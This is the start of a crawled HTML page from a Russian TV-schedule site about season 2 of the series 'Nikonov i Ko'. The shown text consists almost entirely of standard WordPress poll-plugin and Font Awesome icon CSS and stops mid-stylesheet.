

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/nikonov-i-ko-2-sezon
body_size: 95704
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-s